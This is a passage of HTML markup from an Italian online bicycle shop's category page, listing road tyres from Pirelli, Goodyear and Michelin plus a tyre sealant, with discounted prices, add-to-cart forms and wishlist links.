                        <span>Griglia</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">16</span> elementi    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordina per</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Posizione            </option>
                    <option value="name"
                                >
                Nome prodotto            </option>
                    <option value="price"
                                >
                Prezzo            </option>
            </select>
            <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Imposta la direzione decrescente</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                        
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8617"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/joe-s-no-flats-eco-sealant-sigillante-500ml-liquido-sigillante-ammonium-free-180290.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8617">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/1/8/180290-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/1/8/180290-1.jpg" loading="lazy" width="240" height="300" alt="Joe&#x27;s&#x20;No-Flats&#x20;Eco&#x20;Sealant&#x20;Sigillante&#x20;500ml&#x20;Liquido&#x20;Sigillante&#x20;Ammonium&#x20;Free" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-8617 {
    width: 240px;
}
.product-image-container-8617 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">19%</span>                    </a>
					<span class="percentuale_sconto-lbl">19%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/joe-s-no-flats-eco-sealant-sigillante-500ml-liquido-sigillante-ammonium-free-180290.html">
                                Joe&#039;s No-Flats Eco Sealant Sigillante 500ml Liquido Sigillante Ammonium Free                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8617" data-price-box="product-id-8617">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-8617"                data-price-amount="12.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-8617"                data-price-amount="16"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16,00 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="180290"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/8617/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="8617">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":8617,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"8617","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8954"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/pirelli-cinturato-velo-tlr-copertoncino-corsa-700x26c-pcintvelo26.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8954">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/p/c/pcintvelo26-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/p/c/pcintvelo26-1.png" loading="lazy" width="240" height="300" alt="Pirelli&#x20;Cinturato&#x20;Velo&#x20;TLR&#x20;Copertoncino&#x20;Corsa&#x20;700x26c" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-8954 {
    width: 240px;
}
.product-image-container-8954 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">21%</span>                    </a>
					<span class="percentuale_sconto-lbl">21%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/pirelli-cinturato-velo-tlr-copertoncino-corsa-700x26c-pcintvelo26.html">
                                Pirelli Cinturato Velo TLR Copertoncino Corsa 700x26c                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8954" data-price-box="product-id-8954">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-8954"                data-price-amount="54.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">54,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-8954"                data-price-amount="69.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">69,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="PCINTVELO26"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/8954/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="8954">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":8954,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"8954","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8955"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/copertoncino-goodyear-eagle-f1-700x28c-super-sport-tube-type-nero-marrone-305657050.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8955">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/3/0/305657050-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/3/0/305657050-1.jpg" loading="lazy" width="240" height="300" alt="Copertoncino&#x20;Goodyear&#x20;EAGLE-F1&#x20;700X28c&#x20;Super&#x20;Sport&#x20;Tube&#x20;type&#x20;-&#x20;Nero&#x20;Marrone" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-8955 {
    width: 240px;
}
.product-image-container-8955 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">15%</span>                    </a>
					<span class="percentuale_sconto-lbl">15%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/copertoncino-goodyear-eagle-f1-700x28c-super-sport-tube-type-nero-marrone-305657050.html">
                                Copertoncino Goodyear EAGLE-F1 700X28c Super Sport Tube type - Nero Marrone                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8955" data-price-box="product-id-8955">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-8955"                data-price-amount="54.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">54,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-8955"                data-price-amount="64.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">64,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="305657050"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/8955/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="8955">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":8955,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"8955","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8956"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/copertoncino-goodyear-eagle-f1-700x30c-super-sport-tube-type-nero-marrone-305657075.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8956">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/3/0/305657075-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/3/0/305657075-1.jpg" loading="lazy" width="240" height="300" alt="Copertoncino&#x20;Goodyear&#x20;EAGLE-F1&#x20;700X30c&#x20;Super&#x20;Sport&#x20;Tube&#x20;type&#x20;-&#x20;Nero&#x20;Marrone" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-8956 {
    width: 240px;
}
.product-image-container-8956 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">15%</span>                    </a>
					<span class="percentuale_sconto-lbl">15%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/copertoncino-goodyear-eagle-f1-700x30c-super-sport-tube-type-nero-marrone-305657075.html">
                                Copertoncino Goodyear EAGLE-F1 700X30c Super Sport Tube type - Nero Marrone                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8956" data-price-box="product-id-8956">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-8956"                data-price-amount="54.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">54,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-8956"                data-price-amount="64.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">64,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="305657075"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/8956/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="8956">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":8956,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"8956","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8957"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/copertoncino-goodyear-eagle-f1-700x25c-super-sport-tube-type-nero-marrone-305657025.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8957">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/Magento_Catalog/images/product/placeholder/small_image.webp"><img class="product-image-photo" src="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/Magento_Catalog/images/product/placeholder/small_image.jpg" loading="lazy" width="240" height="300" alt="Copertoncino&#x20;Goodyear&#x20;EAGLE-F1&#x20;700X25c&#x20;Super&#x20;Sport&#x20;Tube&#x20;type&#x20;-&#x20;Nero&#x20;Marrone" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-8957 {
    width: 240px;
}
.product-image-container-8957 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">15%</span>                    </a>
					<span class="percentuale_sconto-lbl">15%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/copertoncino-goodyear-eagle-f1-700x25c-super-sport-tube-type-nero-marrone-305657025.html">
                                Copertoncino Goodyear EAGLE-F1 700X25c Super Sport Tube type - Nero Marrone                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8957" data-price-box="product-id-8957">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-8957"                data-price-amount="54.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">54,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-8957"                data-price-amount="64.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">64,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="305657025"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/8957/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="8957">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":8957,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"8957","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_9299"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/copertone-michelin-michelin-power-cup-tubless-ready-tlr-700x28-c-nero-000569.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-9299">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/0/000569-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/0/000569-1.jpg" loading="lazy" width="240" height="300" alt="Copertone&#x20;MICHELIN&#x20;Michelin&#x20;Power&#x20;Cup&#x20;Tubless&#x20;READY&#x20;tlr&#x20;700x28&#x20;c&#x20;nero" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-9299 {
    width: 240px;
}
.product-image-container-9299 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">13%</span>                    </a>
					<span class="percentuale_sconto-lbl">13%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/copertone-michelin-michelin-power-cup-tubless-ready-tlr-700x28-c-nero-000569.html">
                                Copertone MICHELIN Michelin Power Cup Tubless READY tlr 700x28 c nero                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9299" data-price-box="product-id-9299">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-9299"                data-price-amount="64.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">64,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-9299"                data-price-amount="75"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="000569"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/9299/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="9299">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":9299,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"9299","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_9370"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/copertone-michelin-michelin-power-all-season-tubless-ready-tlr-700x28-c-nero-019821.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-9370">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/1/019821-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/1/019821-1.jpg" loading="lazy" width="240" height="300" alt="Copertone&#x20;MICHELIN&#x20;Michelin&#x20;Power&#x20;All&#x20;&#x20;Season&#x20;Tubless&#x20;READY&#x20;tlr&#x20;700x28&#x20;c&#x20;nero" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-9370 {
    width: 240px;
}
.product-image-container-9370 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">17%</span>                    </a>
					<span class="percentuale_sconto-lbl">17%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/copertone-michelin-michelin-power-all-season-tubless-ready-tlr-700x28-c-nero-019821.html">
                                Copertone MICHELIN Michelin Power All  Season Tubless READY tlr 700x28 c nero                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9370" data-price-box="product-id-9370">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-9370"                data-price-amount="45.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">45,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-9370"                data-price-amount="55"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">55,00 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="019821"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/9370/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="9370">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":9370,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
